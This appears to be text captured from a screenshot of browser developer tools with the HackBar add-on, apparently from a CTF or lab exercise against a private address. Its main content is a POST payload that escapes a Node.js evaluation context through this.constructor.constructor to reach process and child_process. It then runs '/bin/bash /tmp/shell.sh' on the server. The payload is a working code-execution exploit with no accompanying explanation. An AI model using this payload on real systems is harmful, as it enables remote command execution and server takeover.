 192.168.126.135:8081/checkValid
新手上路 大学学习 译 百度翻译 DeepL翻译：全世界...
Valid
192.168.126.135
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.126.135:8081/checkValid
Split URL
Execute
Post data Referer User Agent Cookies Clear All
document=this.constructor.constructor("return process")().mainModule.require("child_process").execSync("/bin/bash /tmp/shell.sh")